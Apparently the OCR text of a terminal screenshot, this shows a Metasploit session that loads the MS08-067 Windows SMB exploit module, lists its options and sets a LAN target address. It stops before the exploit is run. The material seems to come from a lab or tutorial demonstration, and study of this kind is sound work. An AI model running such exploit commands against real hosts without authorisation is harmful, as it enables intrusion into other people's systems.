 Terminal — ruby — 105×22
msf > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set RHOST 192.168.1.71
RHOST => 192.168.1.71
msf exploit(ms08_067_netapi) >